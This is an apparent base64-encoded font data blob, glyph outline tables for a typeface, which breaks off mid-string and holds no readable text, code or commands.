FwWwAA4AGwAAASEyHgIVFA4CIyERMxkBITI+AjU0LgIjAU8BJGacazc3a51l/iW3ASQ/WTkbGzlZPwNePXCdYWCgc0AFsP0Q/d0uTmU3N2FJKgAAAAABAJH/7ARLBcQALQAAAR4DMzI+AjchNSE0LgIjIg4CByM+AzMyHgIdARQOAiMiLgInAUoKIkBlS09ySSIB/ikB1yhQd09DXj4jCbkKQHCganS6gkZFgLNtcahyQAoBzk15UyxQirpqnnO9h0ouVnpMbLOBSGGx+pmRmfixYEmBsWcAAAACAKb/7AXUBcQAHQAzAAABFA4CIyIuAj0BIxEjETMRMzU0PgIzMh4CFSc0LgIjIg4CHQEUHgIzMj4CNQXURH61cW60gkekt7ekR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwJYm+ibTk6b6Jsl/YMFsP1kQZrpnU9PnemaAnitbzQ0b614/3mtbzQ0b615AAACAF4AAAPQBbAADwAcAAAhESMDIwEuATU0PgIzIREBFB4COwERIyIOAgMY/PvDAR10ej1xomUBjv11IEBgQdLWP18/IAI3/ckCbzbFj2qjcDr6UAP5P2tPLAI+J0poAAACAGX/[base64]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[base64]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[base64]/HhktPSVVUZcDHaoK/u4BEgoAAAAAAwBu/+wEQQXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFITU0LgIjIg4CFQUhFRQeAjMyPgI1BEFEfrVxbrSCR0eAtG5xtYBE/OMCZihOcktHcVArAmb9mixQckdLck0nAlib6JtOTpvom/2a6Z1PT53pmjo8eK1vNDRvrXjUK3mtbzQ0b615AAADAF//7AOkBE4AFQAdACgAABM0PgIzMh4CHQEUDgIjIi4CNQEyEyEeAxMiDgIHIS4DX0FxmFdYmnFBQXGYWFiZcUEBo+sG/h0CJkBXMTFUQCgDAeIDJ0FVAk9/v4BBQYC/f2Z+v4BAQIC/fv6aAVRVgFUqAzMqUntRUXtSKgAAAAEAJAAABC4FwwAUAAABFzcTPgMzFwcjIg4CBwEjATMCBR0eyRUwOkovLQELFR4ZFQr+up/+UscBdnt6AylOcEYhAasOITgp+3kFsAABADsAAAN9BE0AFgAAARc3Ez4DMzIWFwcuASMiBgcDIwEzAbAPEHcTMDg+IRguFxMEEAoaMAr4hf7AtAE8Tk4CH0JcOhoHEZQDBTAt/LQEOgAAAAAEAG7/cwRBBjUAAwAHAB0AMwAAASMRMxEjETMBFA4CIyIuAj0BND4CMzIeAhUnNC4CIyIOAh0BFB4CMzI+AjUCubGxsbEBiER+tXFutIJHR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwSzAYL5PgGLAVqb6JtOTpvom/2a6Z1PT53pmgJ4rW80NG+teP95rW80NG+teQAAAAQAX/+JA6QEtgADAAcAHQAwAAABIxEzESMRMwE0PgIzMh4CHQEUDgIjIi4CNTMUHgIzMhE1NC4CIyIOAhUCV7CwsLD+CEFxmFdYmnFBQXGYWFiZcUGxJUFYNPElQVk0M1hAJQNGAXD60wFvAVd/v4BBQYC/f2Z+v4BAQIC/flqGWS0BZmZZhlouLlqGWQAAAAMAkv/rBXwHUQA4AE4AWgAAATIeAhURFA4CIyImJw4BIyIuAjURND4CMxUiBhURFBYzMj4CNREzERQeAjMyNjURNCYjExUjIi4CIyIGHQEjNTQ2MzIeAjMBPgE9ATMVFA4CBwQlSn5bNDRbfkpdlC0tk1xKf1w0NFx/SkVbW0UqRjMduR0zRypFWlpFVSlIdWBPIyUvd2pdMVlea0P+TRwelBknLxYFrzhxqnL9xXKpcThRUlJROHGpcgI7cqpxOJ6Slf3FlpEgQWJCAaz+VEJiQSCRlgI7lZIBwn8nMCc1OBIkb2snMCf+kChHJmBmHTw1LA0AAAAAAwB5/[base64]/5RHB2VGScvFgREM2ebZ/7eaJpmM0VGRkUzZppoASJnm2czmICE/t6EgBs4VDjr6zhUOBuAhAEihIABx38nLyc0OBIkb2snMCf+hihHJ19mHTw1LA0AAAIAkv/sBYIHBAAHADIAAAE1IRUhFSM1BREUDgIjIiYnDgEjIi4CNREzERQWMzI+AjURMxEUHgIzMj4CNREBsgK7/uugAso2YIRNWo4qLZRdSn9cNLlbRSpGMx2/Gy9BJiZALxsGmGxsfX3o+91pnWgzUlRUUjNonWkEI/vdhIEgQWJCBCP73UJiQSAgQWJCBCMAAAACAHf/6wTHBbEABwAwAAABNSEXIRUjNQERFA4CIyImJw4BIyIuAjURMxEUFjMyPgI1ETMRFBYzMj4CNREBSAK7A/7onwJ4MFZ0RUt5JiiBT0JvUS2xRjgiOysZsVE/HjUmFgVFbGx/f/71/SdfjF0uREZGRC5djF8C2f0ncW4bOFQ4Atn9J3FuGzhUOALZAAABAHL+hAQTBcUAJAAAASMRLgM9ATQ+AjMyHgIVIzYuAiMiDgIdARQeAjsBArW2WpJoOUV8rWhqqndAuAEjRmdEQ2pKJydKa0Rr/oQBbhBpotN7+ofkp15Ef7VwTHtVLkl+qWD8Yqp+SQAAAAABAGT+ggNZBE4AJAAAASMRLgM9ATQ+AjMyHgIVIzQuAiMiDgIdARQeAjsBAlOxTXdRKTVmlmBOg180ph0zRSk8VTYZGTZVPF7+ggFzEmGOsWEqbcSUVzxqj1QyWEEmRG+LRipIi29EAAEAbwAAA/AFPgATAAABFwcnAyMTJzcXEyc3FxMzAxcHJwIT8z70mJe98z72p/M/9ZmVv/ZB8gG+rHuq/r8Bjqt7qwFtq32rAUv+aKt6qgAAAfz7BKb/ZgX8AAcAAAEVJzchJxcV/ZidAQHOAZ0FI30B6WwB2AAAAAH9EgUX/5YGFQAVAAABMj4CMzIWHQEjNTQmIyIOAisBNf06Q2pdWDFea3gvJSNOYHRJKgWWKC8oa28kEjc1Jy8nfgAAAf3gBRb+tAZXAAUAAAE1MxUXB/3gpDBHBdx7jHRBAAAB/hgFFv7tBlcABQAAASc3JzMV/[base64]/ssdNk4wMU43HXAKGCYbGiUXC/1QHTZOMTFONx1wCxcmGxolFwv9TR03TjExTjcdcAsXJhsbJRcK/[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA18RlULEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwAC//QAAAN1BnEAFgAjAAABIREzMh4CFRQOAiMhESM1MzUzFSEBETMyPgI1NC4CIwJQ/vPbVIBXLCxXgFT+dJ6esQEN/vPbLj8nEREnPy4FGP3SN2OHUE+KZjoFGJjBwfyi/kUlPk4qJ1BBKAADAJ0AAAQ+BbAAAwASAB8AAAEHATcBESMRITIeAhUUDgIjJSEyPgI1NC4CIyEEPmf+wWf+VbcB0Gmjbjk5b6Jp/ucBGUNfPR0dPV9D/ucCP2YBlGf+Zv3GBbBCd6NhaaVwO50qS2c+OGlQMAADAIX+YAOdBE4AAwAXACUAACUHATclEAYjIiYnESMRMxc+ATMyHgIVIzQmIyIGBxEeATMyNjUDnWf+3mcBF7mpVXsrsKAJK31XV4VaL7BwfEVfHR1cSnlxD2cBdmdk/v/8Pzz9+QXaeERIPH3ChbatRzj9zTdFsLYAAAAAAQCXAAADjgcAAAkAAAEjFSERIxEhETMDjgL9w7gCR7AFGAb67gWwAVAAAAABAIkAAALTBXcABwAAASERIxEhETMC0/5osgGZsQOh/F8EOgE9AAAAAQCm/t8D6AWwABsAAAEhETMyHgIVFA4CIycyPgI1LgErAREjESEDm/3Dj3m9gkM1ZpZhAkFXNRYBnquPuAL1BRL+L06V1oiCy4tJkzlok1rK1f1hBbAAAAEAif7kAz8EOgAfAAABIREzMh4CFQ4FByc+AzUuAysBESMRIQLO/m1YXZ1yQAEPITRIXjsuN0svEwElQlw4WLICRQOh/uVAerFxJVhdWkw5DZISPVBgNUx1UCn+HAQ6AAEAmAAABFQFsAAUAAAJAiMBIxUjNSMRIxEzETMRMxEzEwQz/rQBbeb+9T2MSri4Sow6/QWw/VP8/QKO9PT9cgWw/X8BAP8AAoEAAAABAJMAAAPvBDoAFAAACQIjAyMVIzUjESMRMxEzNTMVMxMD1P7iATne2h6MSbGxSYwY0AQ6/gP9wwHNwsL+MwQ6/jbV1QHKAAABAEoAAAWbBbAADgAAASMRIxEhNSERMwEzCQEjAxWKt/52AkFwAZrk/jIB8OACjv1yBRiY/X4Cgv1A/RAAAAAAAQBMAAAExgQ6AA4AAAEjESMRITUhETMBMwkBIwK+ZLH+owIOWAEn0/6XAYPeAc3+MwOimP42Acr9/f3JAAAAAAEAnQAABlEFsAANAAABIREhFSERIxEhESMRMwFUAkoCs/4FuP22t7cDPgJymProAqH9XwWwAAAAAQCJAAAEmAQ6AA0AAAEhESEVIREjESERIxEzATsBhgHX/tmw/nqysgJlAdWZ/F8Bzv4yBDoAAAABAKf+3waiBbAAHQAAATMyHgIVFA4CIycyPgI1LgErAREjESERIxEhBFBXeb2CQzVmlmECQVc1FgGeq1e4/ca3A6kDQU6V1oiCy4tJkzlok1rK1f1hBRL67gWwAAEAif7kBb8EOgAhAAABMzIeAhUUDgQHJz4DNS4DKwERIxEhESMRIQNyjmGldkMQITRIXzstN0suEwEnR2M8jrD+ebIC6QKGQHqxcSVYXVpMOQ2SEj1QYDVMdVAp/hwDofxfBDoAAAAAAgBw/[base64]/6wP8BE8AMwBFAAAFIiYnDgEjIi4CPQE0PgIzFSIOAh0BFB4CMzI3LgE9ATQ+AjMyHgIdARQGBxYzARQWFz4BPQE0LgIjIg4CFQP8Toc8MG8/XZptPCtPbkMdLh8QIT1ZOCcjUFQlRmQ/P2VHJTg0QlX+aDk5JCcMGCQYFyMXDAwdHCAiWp/YfTpmrYBIni9UdEQ8XJ90QgxP2YBoXp1xP0V4pF9pccNLFgGpY6A5OJdZbDxpTi0oR2I7AAABAEX+oQWlBbAADwAAASE1IRUhESERMxEzAyMRIQF5/swDIv7KAjm3hBKk/IoFGJiY+4UFE/rx/gABXwABAC/+vwRnBDsADwAAASM1IRUjESERMxEzAyMRIQEM3QJTxAGHsHISnf1UA6OYmPz0A6P8Xf4oAUEAAAACAIsAAAQnBbAAAwAdAAABIxEzAREjEQ4DIyIuAjURMxEUHgIzMjY3EQK5jIwBbrgjRk5YNGKbazm4HTpXO1igSwE+Ar0BtfpQAloMEw4HMWusewHH/jlVcUMcHRgCtwACAHsAAANVBDsAAwAZAAAlIxEzASMRDgEjIi4CNREzERQWMzI2NxEzAjOMjAEisi1fO0+CXTOxXVM5YC6y5QI2/OUBhA0PMWWZaAE8/sSGeRAOAhwAAAAAAQBXAAAD8wWwABkAADMRMxE+AzMyHgIVESMRNC4CIyIGBxFXuCNGTVg1YptrObgdOlc7WKBLBbD9pgwTDgcxa6x7/jkBx1VxQxwdGf1KAAACAFH/6gT0BcMALAA5AAAFIi4CPQEuAzUzFBYXNTQ+AjMyHgIdASEVFB4CMzI+AjcXDgMBITU0LgIjIg4CFQNvf8SGRURmRCKQPERIfKhfcqtyOf0lJlOBXDJTQzYVKwwzT2z+ZgIkGj9pT0JnRiQWXKbmiWQLPmKBTlh7FgOJ5qVcXq32mXFdYap/SRAYHQ6PDCEfFgNaIV2jeEZJfqlgAAAAAAL/7//sA8kETgAnADMAAAUiLgI9AS4BNTMUFhc+AzMyHgIdASEVFBYzMj4CNxcOAwMiDgIHITUuAwJhYZxtOmdnjCEkCkpthUdmkFwq/aSDey1IPDIWXBY+Vm9aLk47JAQBqgMVLUwUOne2fDkdr4U/YBt2pGcuQ4K+fGcZrp4SIS0bcB86LRwDyhxHeFsYP2lMKgABAJj+1gQtBbAAHAAAISMRMxEzATMBHgMVFA4CIycyPgI1LgErAQFQuLhiAaXW/kZnoW85NWeZZAJCVzQVApum1wWw/Y8Ccf2HDFeTyX5/y45MmDpokVfK0wAAAAEAk/[base64]/cm4BbD9bgKS+fystQgKmgMFBAJnXALV/X8FsAABAIn+SwNxBDoAGQAAAREhETMRFAYjIiYnNx4DMzI2NREhESMRATsBhrCTghosGA0GFxoVBTA1/nqyBDr+KwHV+22pswgKkwMFAwJoXAIn/jIEOgACAFj/7ARSBcQAIgAuAAABMh4BEh0BFAIOASMiLgI9ASE1NC4CIyIOAgcnPgMTMj4CNyEVFB4CAiCH0o9KUIu6aX++f0ADQSpbj2U1WEc6FyoMN1Rxe0lzUi8G/XkgS3wFxGi6/v6aXpv+/rlmXaz2mHwHcMaTVRAZHg2PDCIgF/rGSoGwZSJdo3lFAAEAaP/rA58FsAAkAAABFwEeAxUUDgIjIi4CNTMUHgIzMj4CNTQmKwE1ASE1A3AB/qpbkWM1P3GcXEmPcUa4HzhPMTlaPSCHgH0BNf34BbB9/h4HQnCeZGafbTkxZ6FwN2JJKihHYTqdjpcBvp4AAAABAGn+dQObBDoAJAAAASE1IRcBHgMVFA4CIyIuAjUzFB4CMzI+AjU0JisBNQKH/goC2gH+sluNYjM/cJtbSI9wRrIfOlAyOlw+IYeBggOhmXb+EghBb5xjZZ9tOTFooG84YksrKEhjO5+Ll///AFD+SwPfBbAAJgCsRAAAJgHKvkAABwHPAOgAAAAA//8AT/5LAyYEOgAmAOdPAAAmAcq9jgAHAc8A2wAAAAAAAgBhAAAD4AWwAA4AGwAAAREzESEiLgI1ND4CMwERISIOAhUUHgIzAya6/iNlnGo3N2qcZQEj/t0/WTkaGjlZPwNzAj36UEN3o2BhoXRA/SoCOC5NZDc3aVExAAACAGMAAAWQBbAAIAAtAAAhIi4CNTQ+AjMhETMRNz4BNzYmJzMeAwcOAyMnESEiDgIVFB4CMwIGZZ1qNzdqnWUBJLk+WVsDARoasgsVEAkBAjtkhEn3/tw/WDkaGjlYP0N3o2BhoXRAAj366wECkntOrU4nUlRUKGugazWdAjguTWQ3N2lRMQAAAgBk/[base64]/+kE/QWwADwAAAE0LgIrATUzMj4CNTQuAiMhNSEyFhUUBgceAx0BFB4CMz4DNzYmJzMeAQcOAyMGLgInAlodNUwupXFGYTwbGjhYP/7TAS3M1WRhN0wvFA8dKhouSDEaAQIaGbEWJAECP2mIS0JqSysDAXM6YUUmniBAYEA5XEIkntHKc6YwFEJZaz1FJT0tGQE5Z5BYZMtkYspnis6KRAIkT31XAAAAAAEAPv/[base64]/[base64]/pBl4FsAAsAAABIREUAg4BKwE1MzI+AjURIREUHgIzPgM3Nic3HgEHDgMjBi4CJwOD/ogrX5luLCI8VzcaAugRIzEfNlU6HwECNLEXIwICRHGUUUhyUS4EBRL97sL+379enUWU56MCsPuqL003HwE3ZpFayckBYspni8+IRAIpWYxjAAABAE3/6QVbBDoALwAAAREUHgIzPgM3NiYnMx4DBw4DIwYuAicRIxEUDgIrAT8BMj4CNREDaxIkMiArQy4ZAQIaGqoLFREJAQI8Y4BGRnFQLgP0I05+WzADIy0+JxIEOv0fME85HwEyXIJRX8BeLl5gYTCAvn0+AilZjGICSP7NmumcT6UBNG+teAHMAAEAm//pBm0FsAAlAAABERQeAjM+Azc2Jic3HgEHDgMjBi4CJxEhESMRMxEhEQRJESIxHzdVOh8BAhsashclAgJFcpRSR3FRLgT9w7m5Aj0FsPuqL003HwE3ZpFaZMpkAWLKZ4vPiEQCKVmMYwEn/X8FsP1uApIAAAEAi//pBW4EOgAnAAABIREjETMRIREzERQeAjM+Azc2JiczHgMHDgMjBi4CJwLN/m6wsAGSsBIkMiArRC4ZAQIbGakLFhAKAQI8Y4FGRnFQLgMBzf4zBDr+KgHW/R8wTzkfATJcglFfwF4uXmBhMIC+fT4CKVmMYgAAAAABAHH/6wP7BcUAKwAABSIuAjURND4CMzIWFwcuASMiDgIVERQeAjM+ATc2JiczHgEHDgMCXm61gkhIgrVuY5U5ODZ5SklzTyoqT3NJbXUDARgTsBAiAQJEcZQVXqXihQEGheKlXi0riiEjSXynXv74X6h9SQKZhlq2WVi2W3GnbzcAAAABAGT/6wNBBE4ALQAAJT4DNzQmJzMeAQcOAyMiLgI9ATQ+AjMyFhcHLgEjIg4CHQEUHgICByc0Hw4BCAiqCQ4BAjBTcUNlnGs3NWeVYFJ3JykmZjs8VTYaGzpcggEYLD8nOXo5Onc7UnlQJ1iVxGwqbMSUWCMfkBsfRW+LRSpHi29FAAABADL/6QSQBbAAIQAAASE1IRUhERQeAjM+Azc2Jic3HgEHDgMjBi4CJwG1/n0DyP5zEiIxHzdUOh8CAhsasRckAwJEcZRRR3JRLgQFEp6e/EgvTTcfATdmkVpkymQBYspni8+IRAIpWYxjAAABAFD/6QQUBDoAIQAAASE1IRUhERQeAjM+ATc2JiczHgMHDgMjBi4CJwFz/t0C+f7bEiMyIFhcAgIaGakLFhAKAQI8Y4FGRnBQLgQDpJaW/bUwTzkfAp2JT6dPJ1FSUilxqG83AilZjGIAAAABAJT/[base64]//wChAosD6gMiAEYBht8ATM1AAP//AJ8CiwUAAyIARgGGnABmZkAA//8AFv5sAyMAAAAnAEH//[base64]//8ALAQWASwGAABHAWYBZAAAwAFAAAAA//8AbQQxAosGEwAmAWUJAAAHAWUBJgAA//8ARAQWAloGAAAmAWYMAAAHAWYBIgAAAAIAMP7TAj4A9gALABcAACUUDgIHJz4BPQEzBRQOAgcnPgE9ATMBMRUoOyVkKCixAQ0VKDsmYygosU4vaGRcJEhHk1arqC9oZFwkSEeTVqsAAQBQAAADjwWwAAsAAAEhESMRITUhETMRIQOP/rax/rwBRLEBSgOh/F8DoZkBdv6KAAAAAAEAXv5gA50FsAATAAApAREjESE1IREhNSERMxEhFSERIQOd/rey/rwBRP68AUSyAUn+twFJ/mABoJcDCpkBdv6Kmfz2AAAAAAEAigIXAiID3wAVAAATND4CMzIeAh0BFA4CIyIuAjWKHTRLLzBMNRwcNUswL0s1HQMZK0k0Hh40SSs9K0g1HR01SCv//wCP//UC6wDRACYAEP8AAAcAEAF1AAD//wCP//UETwDRACYAEP8AACcAEAF1AAAABwAQAtkAAAAGAEb/6wY5BcUAIQA3AE0AYwB5AH0AAAE0PgIzMhYXPgEzMh4CHQEUDgIjIiYnDgEjIi4CNQE0PgIzMh4CHQEUDgIjIi4CNQEUHgIzMj4CPQE0LgIjIg4CFQUUHgIzMj4CPQE0LgIjIg4CFQEUHgIzMj4CPQE0LgIjIg4CFRMnARcCwCNCXjw/YB8eYD88X0IiIkFePEBhHh9fPzxfQiP9hiNCXjs8X0IjIkJePDxfQiMC/A8gLyAgLx8PDyAvICAvHw8BfBAfLyAfLyAPDyAvICAuIA/8Cg8gLyAgLx8PEB8wICAuHw+2YAJVYQFlPW5RMD00Mz4wUW49Tj5tUTA9MzM9MFFtPgOBPm1SMDBSbT5NPW1RMDBRbT38zCNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjAuYjQDIeHjFBI00jQjIeHjJCI/vWQgRyQgAAAAABAG8AmQHoA7UABgAAARMjAzUTMwEV04H4+IECJv5zAYQTAYUAAAAAAQBcAJgB1wO1AAYAABsBFQMjEwPf+PiD09MDtf57E/57AY4BjwAAAAEARQBuAvsFIgADAAA3JwEXpWACVWFuQgRyQv//AEACmwJhBbACBwHEAAACmwAAAAEAegKLApYFugAXAAATFz4BMzIeAhURIxE0LgIjIgYHESMR8xwdWTsxTzgeog8cJxgqNg+hBat3P0cjS3RR/[base64]//sBScFsAAOABsANwAAAREjESEyHgIVFA4CIyczMj4CNTQuAisBJREzFSMRFB4CMzI2NwcOASMiLgI1ESM1MxEBS7ABR2mUXSoqXZRpl5dFVCwODixURZcDOKOjEBohEhIsCQISOy4rTjsjpaUCNf3LBbBDd6NgYKR3Q5gyUWk4OGpTMij++o/9YSozHAkJA5YGDh1Eb1ECno8BBgABAGf/7AOLBcQALQAAASEeAzMyNjcXDgEjIi4CJyM1MzUjNTM+AzMyFhcHLgEjIgYHIRUhFSEC5/7JAShHYz0xXCoUMGc2Y6R4RAKSkpKSBEZ2o2E2ZDQUKl0xeZAGATf+yQE3Ah1nmGUxERGgDhBGjNOMfIl9iM6KRREOohATwMd9iQAEAH3/[base64]/5UYAJVYQQeNF1FKDBRbT1NPm1SMClFXjQbMSUXHjJCI00jQDIeGCcvGP1HPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTIeHjJBI/dCBHJCAAIAcP/[base64]/fUCC/3WKUxsREVtTCgoTGxERG5MKZoRIzUkIzQiEREjNCQjNCMR/ujD/i2wwgHWrgGcjgI9TX9bMjJbf01iTX9aMTFaf00uSzYeHjZLLmItSzYeHjZLLfuZBG77kgWw+48EcQACAGkDlwOfBbAADAAUAAABAyMDESMRMxsBMxEjASMRIxEjNSEDTn